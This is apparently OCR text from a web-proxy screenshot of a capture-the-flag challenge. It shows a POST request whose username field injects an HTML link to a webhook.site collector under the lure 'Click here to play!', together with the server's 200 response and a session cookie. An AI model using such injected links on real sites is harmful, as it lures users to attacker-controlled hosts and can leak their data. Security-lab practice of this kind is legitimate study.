 Send Cancel < > Target: https://chall.polygl0ts.ch:9011 HTTP/2
Request
Pretty Raw Hex \n
1 POST /challengeUser HTTP/2
2 Host: chall.polygl0ts.ch:9011
3 Cookie: token=a4dc7c137301c96ce81b3687702ae613
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://chall.polygl0ts.ch:9011/
9 Content-Type: application/json
10 Content-Length: 153
11 Origin: https://chall.polygl0ts.ch:9011
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":
"<a href=\"//webhook.site/f5344294-2ccd-40fe-a97f-a669598
585d6\">Click here to play!</a> ",
"duelID":"297e61e05c335aca511ca250e398041e"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.25.2
3 Date: Mon, 06 Nov 2023 06:54:33 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 8
6 X-Powered-By: Express
7 Ratelimit-Policy: 1800;w=1
8 Ratelimit: limit=1800, remaining=1799, reset=1
9 Content-Security-Policy: script-src 'self'; style-src
'self';
10 Etag: W/"8-KsvfwOyMEUjkdXwrr7JUdv6GdqQ"
11
12 "yes ok"